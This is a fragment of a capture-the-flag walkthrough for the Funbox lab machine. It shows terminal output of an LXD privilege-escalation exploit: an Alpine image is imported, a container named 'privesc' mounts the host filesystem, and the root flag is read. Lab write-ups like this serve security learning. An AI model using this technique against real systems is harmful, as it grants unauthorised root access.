 fi
funny@funbox:/tmp$ chmod +x exploit
funny@funbox:/tmp$ ./exploit -h
Usage:
[-f] Filename (.tar.gz alpine file)
[-h] Show this help panel
funny@funbox:/tmp$ ./exploit -f alpine-v3.12-x86_64-20200813_0835.tar.gz
If this is your first time running LXD on this machine, you should also run: lxd init
To start your first instance, try: lxc launch ubuntu:18.04
Image imported with fingerprint: 71e70264fc8f40cf684b60113c3132d84d8fbebb6ac5d17a146531816d9be839
[*] Listing images...
+--------+--------------+--------+------------------------------+--------------+-----------+--------+-----------------------
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCHITECTURE | TYPE | SIZE | UPLOAD DATE
+--------+--------------+--------+------------------------------+--------------+-----------+--------+-----------------------
| alpine | 71e70264fc8f | no | alpine v3.12 (20200813_08:35) | x86_64 | CONTAINER | 3.04MB | Aug 13, 2020 at 2:09am
+--------+--------------+--------+------------------------------+--------------+-----------+--------+-----------------------
Creating privesc
Device giveMeRoot added to privesc
~ # cd /mnt/root/root/
/mnt/root/root # cat flag.txt
Great ! You did it...
FUNBOX - made by @0815R2d2
/mnt/root/root #